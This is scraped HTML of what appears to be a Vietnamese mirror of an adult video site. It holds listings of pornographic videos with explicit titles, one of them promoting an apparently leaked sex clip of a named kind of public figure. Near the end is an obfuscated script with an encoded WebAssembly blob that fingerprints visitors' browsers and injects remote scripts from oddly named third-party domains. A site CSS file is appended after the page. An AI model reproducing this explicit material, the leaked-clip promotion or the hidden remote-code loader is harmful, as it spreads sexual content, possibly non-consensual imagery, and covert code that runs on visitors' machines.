<div id="video_ukdvftmdfdf" data-id="71147271" data-eid="ukdvftmdfdf" data-is-channel="1" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.ukdvftmdfdf/branquinha_rabuda_mostrando_que_sabe_sentar_gostoso_em_um_pau_grande"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/24f52f3c-8c00-4072-8a6f-22a705851134/0/xv_7_t.jpg" data-idcdn="21" data-videoid="71147271" data-mzl="https://thumb-cdn77.xvideos-cdn.com/24f52f3c-8c00-4072-8a6f-22a705851134/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/24f52f3c-8c00-4072-8a6f-22a705851134/0/preview.mp4" data-sfwthumb="https://thumb-cdn77.xvideos-cdn.com/24f52f3c-8c00-4072-8a6f-22a705851134/0/xv_4_t.jpg" id="pic_71147271"><span class="top-right-tags"><span class="video-hd-mark">1080p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.ukdvftmdfdf/branquinha_rabuda_mostrando_que_sabe_sentar_gostoso_em_um_pau_grande" title="Branquinha rabuda mostrando que sabe sentar gostoso em um pau grande">Branquinha rabuda mostrando que sabe sentar gostoso em um pau grande <span class="duration">17 phút trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">17 phút trước</span><span><a href="/juliehot33"><span class="name">Juliehot33</span></a><span><span class="sprfluous"> - </span> 15,9M <span class="sprfluous">Lượt xem</span></span><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(71147271);</script></div>					
<div id="video_itmbllk86e0" data-id="34060419" data-eid="itmbllk86e0" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.itmbllk86e0/viet_nam_dit_nhau_trong_nha_nghi"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/0b614d05-0322-4b48-851b-ba9fe81d8f8a/0/xv_29_t.jpg" data-idcdn="21" data-videoid="34060419" data-mzl="https://thumb-cdn77.xvideos-cdn.com/0b614d05-0322-4b48-851b-ba9fe81d8f8a/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/0b614d05-0322-4b48-851b-ba9fe81d8f8a/0/preview.mp4" data-sfwthumb="https://thumb-cdn77.xvideos-cdn.com/0b614d05-0322-4b48-851b-ba9fe81d8f8a/0/xv_12_t.jpg" id="pic_34060419"><span class="top-right-tags"><span class="video-hd-mark">720p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.itmbllk86e0/viet_nam_dit_nhau_trong_nha_nghi" title="viet nam dit nhau trong nha nghi">viet nam dit nhau trong nha nghi <span class="duration">4 phút trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">4 phút trước</span><span><a href="/profiles/tinh_van"><span class="name">Tinh Van</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(34060419);</script></div>					
<div id="video_idufobh5183" data-id="47510961" data-eid="idufobh5183" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.idufobh5183/em_gai_viet_thu_dam_nuoc_tung_toe"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/04231f15-e400-4a05-aac5-8de02be9e7f3/0/xv_7_t.jpg" data-idcdn="21" data-videoid="47510961" data-mzl="https://thumb-cdn77.xvideos-cdn.com/04231f15-e400-4a05-aac5-8de02be9e7f3/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/04231f15-e400-4a05-aac5-8de02be9e7f3/0/preview.mp4" id="pic_47510961"><span class="top-right-tags"><span class="video-hd-mark">720p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.idufobh5183/em_gai_viet_thu_dam_nuoc_tung_toe" title="EM GÁI VIỆT THỦ DÂM NƯỚC TUNG TÓE">EM GÁI VIỆT THỦ DÂM NƯỚC TUNG TÓE <span class="duration">7 phút trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">7 phút trước</span><span><a href="/profiles/boydam30"><span class="name">Boydam30</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(47510961);</script></div>					
<div id="video_kkfocdda4f2" data-id="54484189" data-eid="kkfocdda4f2" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.kkfocdda4f2/viet_nam_4"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/5ad575bd-c4ff-4e8a-82cb-ffbaa7b0ab8f/0/xv_15_t.jpg" data-idcdn="21" data-videoid="54484189" data-mzl="https://thumb-cdn77.xvideos-cdn.com/5ad575bd-c4ff-4e8a-82cb-ffbaa7b0ab8f/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/5ad575bd-c4ff-4e8a-82cb-ffbaa7b0ab8f/0/preview.mp4" id="pic_54484189"><span class="top-right-tags"><span class="video-hd-mark">720p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.kkfocdda4f2/viet_nam_4" title="Viet nam 4">Viet nam 4 <span class="duration">68 giây trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">68 giây trước</span><span><a href="/profiles/samsung89vn"><span class="name">Samsung89Vn</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(54484189);</script></div>					
<div id="video_hpimakf0c8f" data-id="23231039" data-eid="hpimakf0c8f" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.hpimakf0c8f/viet_nam_threesome_porn_-_pornakali"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/58cda834-5c39-4662-a54b-2ffeab7fe3ae/0/xv_15_t.jpg" data-idcdn="21" data-videoid="23231039" data-mzl="https://thumb-cdn77.xvideos-cdn.com/58cda834-5c39-4662-a54b-2ffeab7fe3ae/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/58cda834-5c39-4662-a54b-2ffeab7fe3ae/0/preview.mp4" id="pic_23231039"><span class="top-right-tags"><span class="video-hd-mark">720p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.hpimakf0c8f/viet_nam_threesome_porn_-_pornakali" title="Viet Nam threesome porn - PornAkali">Viet Nam threesome porn - PornAkali <span class="duration">6 phút trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">6 phút trước</span><span><a href="/profiles/javdownload"><span class="name">Javdownload</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(23231039);</script></div>					
<div id="video_hddpokvcd0a" data-id="31286585" data-eid="hddpokvcd0a" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.hddpokvcd0a/lo_clip_sex_hoa_hau_viet_nam"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/1b4f0c76-c2e0-4bbc-a24f-7332f8917163/0/xv_23_t.jpg" data-idcdn="21" data-videoid="31286585" data-mzl="https://thumb-cdn77.xvideos-cdn.com/1b4f0c76-c2e0-4bbc-a24f-7332f8917163/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/1b4f0c76-c2e0-4bbc-a24f-7332f8917163/0/preview.mp4" id="pic_31286585"><span class="top-right-tags"><span class="video-hd-mark">720p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.hddpokvcd0a/lo_clip_sex_hoa_hau_viet_nam" title="Lo clip sex Hoa hau viet nam">Lo clip sex Hoa hau viet nam <span class="duration">98 giây trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">98 giây trước</span><span><a href="/profiles/emvietnamnunglon"><span class="name">Emvietnamnunglon</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(31286585);</script></div>					
<div id="video_idpalafbbc1" data-id="47622319" data-eid="idpalafbbc1" class="frame-block thumb-block  "><div class="thumb-inside"><div class="thumb"><a href="/video.idpalafbbc1/em_1997"><img src="https://static-cdn77.xvideos-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://thumb-cdn77.xvideos-cdn.com/6b9deb6d-8cdc-47ba-ae0e-e152c2a29da0/0/xv_19_t.jpg" data-idcdn="21" data-videoid="47622319" data-mzl="https://thumb-cdn77.xvideos-cdn.com/6b9deb6d-8cdc-47ba-ae0e-e152c2a29da0/0/mozaique_listing.jpg" data-pvv="https://thumb-cdn77.xvideos-cdn.com/6b9deb6d-8cdc-47ba-ae0e-e152c2a29da0/0/preview.mp4" data-sfwthumb="https://thumb-cdn77.xvideos-cdn.com/6b9deb6d-8cdc-47ba-ae0e-e152c2a29da0/0/xv_19_t.jpg" id="pic_47622319"><span class="top-right-tags"><span class="video-hd-mark">1080p</span></span></a></div></div><div class="thumb-under"><p class="title"><a href="/video.idpalafbbc1/em_1997" title="Em 1997">Em 1997 <span class="duration">5 phút trước</span></a></p><p class="metadata"><span class="bg"><span class="duration">5 phút trước</span><span><a href="/profiles/long__on"><span class="name">Long  On</span></a><span class="sprfluous"> - </span></span></span></p></div><script>xv.thumbs.prepareVideo(47622319);</script></div>									</div>
<div class="pagination "><ul><li><a class="active" href="">1</a></li><li><a href="/tags/viet-nam/1">2</a></li><li><a href="/tags/viet-nam/2">3</a></li><li><a href="/tags/viet-nam/3">4</a></li><li><a href="/tags/viet-nam/4">5</a></li><li><a href="/tags/viet-nam/5">6</a></li><li><a href="/tags/viet-nam/6">7</a></li><li><a href="/tags/viet-nam/7">8</a></li><li><a href="/tags/viet-nam/1" class="no-page next-page"><span class="mobile-hide">Tiếp</span><span class="mobile-show-inline icon-f icf-chevron-right"></span></a></li></ul></div>						</div>
</div>

<div class="remove-ads">
<p>
<a class="pull-right" href="https://www.xvideos.red?pmln=vi-VN&sxcaf=4353LFJE75&pmsc=ad"><span class="remove-ads-link">Bỏ quảng cáo<span class="mobile-hide"> - Nâng cấp lên Premium</span></span></a>
<span class="mobile-only-hide">Quảng cáo bởi <a href="https://www.trafficfactory.com/" target="_blank">TrafficFactory</a></span>
</p>
</div>
<div id="footer"><div id="custom-footer"></div>
<div id="mobile-adx">
<p><div data-cl-spot="2043490"></div></p>
</div>
<div id="custom-footer">
<!--<div style="background: #2b2b2b;font-size: 13px;/* margin: 5px; */padding: 5px;margin-bottom: 5px;"></div>-->
<p>XVIDEOS69.COM (XVIDEOS69.XXX) là trang xem <a href="/" rel="follow">phim sex</a> <strong>Xvideo</strong> trong khi tên miền chính <strong>XVIDEOS.COM</strong> không thể truy cập. Toàn bộ video tại đây đều được cập nhật tự động trực tiếp từ <strong>XVIDEOS</strong> và <a href="/?k=phim+xnxx" target="_blank" rel="follow">XNXX</a>. Chúng tôi không chịu trách nhiệm với bất kì nội dung video ở website này.</p>
<p>Ngoài các video <a href="/?k=phim+sex+viet+nam">sex Việt Nam</a> xuất hiện ngay tại trang chủ, video sex Châu Âu/ Mỹ cũng có rất nhiều tại XVIDEOS98, thể loại vô cùng phong phú đa dạng, bạn có thể tham khảo video sex của một số Studio XXX chất lượng như <a href="/channels/brazzers">Brazzers</a>, <a href="/channels/familystrokes">Family Strokes</a>, <a href="/channels/sis-loves-me">Sis Loves Me</a>,...</p>
<p>Một số kênh <a href="/?k=phim+xxx">XXX</a> Việt Nam hay được "chính chủ" tự quay và up lên XVIDEOS mà bạn có thể xem qua: <a href="/amateur-channels/vietnamgirl194">Vietnamgirl194</a>, <a href="/amateur-channels/em_gai_dam_dang">Em Gai Dam Dang</a>, <a href="/amateur-channels/cacacaca2019">Cacacaca2019</a>, ... (Ưu điểm của các kênh chính chủ là video không bị logo quảng cáo và chất lượng độ nét cao.)</p>
<p>Hạn chế của XVIDEOS98 là bạn không thể đăng nhập, like, bình luận, upload video,... Nếu muốn sử dụng đầy đủ các chức năng này, bạn cần dùng <strong>VPN</strong>. Một trong những VPN tốt nhất và miễn phí mà chúng tôi khuyên bạn nên dùng là <a href="https://1.1.1.1" target="_blank" rel="nofollow">1.1.1.1</a>.</p>
<div style="font-size: 12px;color: #dadada;opacity: .8;"><p>© 2025 XVIDEOS.COM</p></div>
</div>

<script data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\pdg^\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQJPE++'.replace(/((\x40){2})/g,"").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],J=j+(m[7]+g[24]),O=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function $(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&$((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function P(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const R=()=>`${O[N(0,O.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,U=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],_=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,U(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>U(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(R());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=P(N(2,6))+g[44]+P(N(2,6));let d=_(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r),n.removeItem(r),[!0]}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),Q=(Y=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Y.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Y.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Y;const K=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?K(o):o:K(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[J]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=Q(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"11");t["cvgrc"]=t=>s.in(t)}(0,0,0,g[61])}();</script>
<script data-cfasync="false" data-clbaid="" async src="//campfirecroutondecorator.com/bn.js" onerror="cvgrc(16)" onload="cvgrc(16)"></script>

<script data-cfasync="false" type="text/javascript" src="//diagramjawlineunhappy.com/aas/r45d/vki/2043845/22b62719.js"></script></footer></div>
</div>
<script src="https://cdn.xvcontent.com/v3/js/skins/min/default.footer.static.js" crossorigin="anonymous"></script>
<script src="https://cdn.xvcontent.com/v3/js/libs/jquery.min.js"></script>
<script>if(typeof(window.jQuery)==='undefined'){document.write('<script src="https://cdn.xvcontent.com/v3/js/libs/jquery-1.7.2.min.js" crossorigin="anonymous"><\/script>')}</script>
<script src="https://cdn.xvcontent.com/v3/js/skins/min/require.static.js" crossorigin="anonymous"></script><script>require.onError=function(err){if(xv&&xv.console&&xv.console.logRJS){xv.console.logRJS(err);}else{throw err;}};var rjsConfig={"waitSeconds":300,"baseUrl":"https://cdn.xvcontent.com\/v3\/js\/","config":{"i18n":{"locale":"vi-VN"}}};rjsConfig.onNodeCreated=function(node, config, name, url){node.setAttribute("crossorigin", "anonymous");};require.config(rjsConfig);define("config/main",xv.conf);require(["skins/min/default"]);</script>
<script>!function(){var e=function(){if("object"!=typeof xv)return"xv global namespace";var e="/mobile"===window.location.pathname.substring(0,7);if(!e&&"object"!=typeof xv.conf)return"xv config";var t=e?"oldombile":xv.conf.sitename||"",o=!e&&"xnxx"===t&&"object"==typeof xv.conf.data&&"xnxx_contact"===xv.conf.data.action;if(!o&&"object"!=typeof xv.utils)return"header.js";if(!e){var n="object"==typeof xv.conf.data&&"embed"===xv.conf.data.action;if(!("xvideos"!==t&&"xnxx"!==t||n||o||"object"==typeof xv.mobile))return"footer.js";if(!n&&"function"!=typeof jQuery)return"jquery.js";if("function"!=typeof require)return"require.js";if("undefined"==typeof html5player_onlyfake&&window.location.pathname.split("#")[0].match(/^(\/video(\d+|-[\da-z]+)\/[-\w\.\~]+|\/embedframe\/[a-z0-9]+)$/)&&"object"!=typeof html5player)return"player.js"}var r=document.documentElement,a=r.currentStyle?r.currentStyle.fontFamily:!!window.getComputedStyle&&window.getComputedStyle(r,null).getPropertyValue("font-family");return!1!==a&&"sans-serif"!==a&&"skin.css"}();if(!1!==e){var t=["c7","st"],o="c7";if(console.error("Failed to load "+e+" for CDN "+o),t.length<2)return void console.warn("Not enough CDNs available");for(var n in t)if(t[n]===o){n<t.length-1?(n++,o=t[n]):o=t[0];break}console.info("Switching to CDN "+o);var r=new Date((new Date).getTime()+6048e5);document.cookie="static_cdn="+o+";expires="+r.toGMTString()+";path=/;"}}();</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29ff56042498415f8cfdff114abacfc0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.xvcontent.com/v3/custom.css
body_size: 2907
content:
#profile-tabs .tabs {
    padding: 0 !important;
}

span.sort-filter.mobile-hide {
    display: none !important;
}

.related-content .related-content__btns a.link {
    padding: 5px 0 !important;
}

a.btn-clear.head__btn.head__btn--icf.head__btn--chat--account.account-chat-btn {
    display: none !important;
}

.related-content .related-content__btns li+li {
    margin-left: 10px;
    display: none !important;
}

#warning-survey{display: none !important;}
.head__menu-line.width-full-body+div:not([id]):not([class]){display: none!important;}

iframe {
  top: 0px;
  border-width: 0px;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

#html5video {
  min-height: 0 !important;
  padding-bottom: 56.25%;
}

#chat-window {
  display: none !important;
}

#page-go-up {
  display: none !important;
}

#related-videos {
  margin-top: 10px !important;
}

.mozaique .premium-results-line { display:none!important; }


.dropdown-filters-list.content-filters {
  display: none !important;
}

span.content-title.mobile-hide.has-title {
  display: none !important;
}

#profile-tabs .filters .sort-filter {
  margin-right: auto !important;
  margin-left: 0 !important;
}

#profile-tabs .sticky-tabs.is-sticky {
  padding: 0 !important;
  width: 100% !important;
  max-width: 100%;
  padding-left: 0 !important;
  padding-right: 0 !important;
}

#profile-tabs .sticky-tabs.is-sticky {
  position: relative !important;
}

#profile-tabs .xv-slim-tabs>li:first-child+li {
  margin-left: 0px !important;
  padding: 0 0 6px !important;
}

#profile-tabs .xv-slim-tabs {
  padding: 0 0 6px !important;
}

div#profile-action {
  display: none !important;
}

.quickies-lat.quickies-lat--all {
  display: none !important;
}

button.dropdown-filters-btn.mobile-show.all-mobile-content-filter {
  display: none !important;
}

span.sort-filter.mobile-hide {
  display: block !important;
}

.quickies-lat.quickies-lat--horizontal {
  display: none !important;
}

nav {
  display: none !important;
}

#page.video-page #video-right {
  display: none !important;
}

#tab-posts,#tab-favorites,#tab-activity{display:none!important;}

#header-mobile-search-toggle {
  padding-left: 5px;
}

#header-mobile-right {
  margin-right: 5px;
}

.head__btn {
  margin-right: 5px;
  margin-top: 5px;
}

#site-theme-switch {
  display: none !important;
}

.head__login-btn-group {
  display: none !important;
}

.head__login-btn-group {
  pointer-events: none !important;
}

.icon-f.icf-user-o {
  display: none !important;
}

.head__search #xv-search-form {
  float: right !important;
  margin: 0 auto;
  max-width: 460px;
  min-width: 100px;
  width: 90%;
}

#site-localisation {
  pointer-events: none !important;
}

#site-language {
  pointer-events: none !important;
}

#mobile-header-links {
  display: none !important;
}

.head__top.width-full-body {
  position: static !important;
  display: inline-block !important;
}

#site-logo-link {
  margin: 0 !important;
}

@media (min-width: 768px) {
#html5video {
  min-height: 0 !important;
  padding-bottom: 40%;
  }

  .head__btn--settings {
    display: none !important;
  }
}

.jw-logo.jw-logo-top-right.jw-reset {
  width: 200px!important;
  height: 57px!important;
  margin: 5px!important;
}
@media (max-width: 992px) {
      .jw-logo.jw-logo-top-right.jw-reset {
    width: 100px !important;
    height: 28px !important;
    margin: 5px !important;
  }
}

.banner-game {
  display: none !important;
}

.search-premium-tabs {
	display: none !important;
}

.listing-settings-popup .title {
  display: none !important;
}

button.language-switch {
  pointer-events: none;
}

.x-popup-content .site-settings>ul>li:nth-child(20), .x-popup-content .site-settings>ul>li:nth-child(22){display:none;}

.site-settings>ul>li:nth-child(2),
.site-settings>ul>li:nth-child(3),
.site-settings>ul>li:nth-child(5),
.site-settings>ul>li:nth-child(10),
.site-settings>ul>li:nth-child(4),
.site-settings>ul>li:nth-child(11),
.site-settings>ul>li:nth-child(12),
.site-settings>ul>li:nth-child(13),
.site-settings>ul>li:nth-child(14),
.site-settings>ul>li:nth-child(15),
.site-settings>ul>li:nth-child(16),
.site-settings>ul>li:nth-child(17),
.site-settings>ul>li:nth-child(18),
.site-settings>ul>li:nth-child(19),
.site-settings>ul>li:nth-child(20)
.site-settings>ul>li:nth-child(22),
.site-settings>ul>li:nth-child(23)
{
    display:none!important;
}

.site-settings>ul>li:nth-child(7),
.site-settings>ul>li:nth-child(8),
.site-settings>ul>li:nth-child(25),
.site-settings>ul>li:nth-child(26) {
  pointer-events: none;
}

.site-settings>ul>li:nth-child(2) {
  pointer-events: none;
}

#site-settings {
  pointer-events: none !important;
}

#main-cat-switcher {
  display: inline-block;
  background: #2b2b2b !important;
  color: #fff !important; 
  cursor: pointer !important;
  transition: opacity .2s !important;
  margin: 4px !important;
  padding: 4px 6px 3px 12px !important;
}

span.md-col-only-hide.mcui-name {
  display: none !important;
}

#main-cat-switcher .icon-f.icf-woman.mcui-picto {
  color: #fff !important;
}

#main-cat-switcher .icf-caret-down {
  color: #fff !important;
  font-size: 10px;
}

#x-messages .x-message.x-message-warning a {
  color: #de2600 !important;
}

#x-message-main-cat-alert-stop {
  display: none !important;
}

#search-associates .size-4 a {
  color: #de2600 !important;
}

#search-associates .size-4 {
  font-size: 20px !important;
  font-weight: unset !important;
}

#search-associates .size-4 a:hover {
  color: #c72e26 !important;
}

#search-associates .show-more {
  display: none !important;
}

#search-associates {
  background: #2e2e2e !important;
}

span.btn-action.report-gallery-pic {
  display: none !important;
}

button#report-gallery {
  display: none !important;
}

.prof-tab-metadata .rating-box+#gal-list-views {
  margin-right: 0 !important;
}

